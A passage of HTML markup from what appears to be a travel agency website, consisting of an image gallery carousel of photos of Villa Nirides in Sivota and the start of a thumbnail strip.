                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-11.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-11.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-11.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-11-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-12.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-12.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-12.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-12-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-13.jpg">
                        <a href="#"><img width="800" height="600" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-13.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-13.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-13-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-14.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-14.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-14.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-14-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-15.jpg">
                        <a href="#"><img width="800" height="529" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-15.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-15.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-15-768x508.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-16.jpg">
                        <a href="#"><img width="532" height="800" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-16.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-17.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-17.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-17.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-17-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-18.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-18.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-18.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-18-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-19.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-19.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-19.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-19-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-20.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-20.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-20.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-20-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-21.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-21.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-21.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-21-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-22.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-22.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-22.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-22-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-23.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-23.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-23.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-23-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-24.jpg">
                        <a href="#"><img width="399" height="600" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-24.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-25.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-25.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-25.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-25-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-26.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-26.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-26.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-26-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-27.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-27.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-27.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-27-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-28.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-28.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-28.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-28-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-29.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-29.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-29.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-29-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-30.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-30.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-30.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-30-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-31.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-31.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-31.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-31-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-32.jpg">
                        <a href="#"><img width="800" height="532" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-32.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-32.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-32-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-33.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-33.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-33.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-33-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-34.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-34.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-34.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-34-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-35.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-35.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-35.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-35-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-36.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-36.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-36.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-36-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-37.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-37.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-37.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-37-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-38.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-38.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-38.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-38-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-39.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-39.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-39.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-39-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-40.jpg">
                        <a href="#"><img width="397" height="600" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-40.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-41.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-41.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-41.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-41-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-42.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-42.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-42.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-42-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-43.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-43.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-43.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-43-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-44.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-44.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-44.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-44-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-45.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-45.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-45.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-45-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-46.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-46.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-46.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-46-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-47.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-47.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-47.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-47-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-48.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-48.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-48.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-48-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-49.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-49.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-49.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-49-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-50.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-50.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-50.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-50-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-51.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-51.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-51.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-51-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-52.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-52.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-52.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-52-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-53.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-53.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-53.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-53-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-54.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-54.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-54.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-54-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-55.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-55.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-55.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-55-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-56.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-56.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-56.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-56-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-57.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-57.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-57.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-57-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-58.jpg">
                        <a href="#"><img width="800" height="530" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-58.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-58.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-58-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="800" height="535" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg 800w, https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59-768x514.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                    </div>
                </div>
                    </div>
        <div id="thumbs" class="owl-carousel owl-theme">
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-0-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-2-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-3-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-59.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-4-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
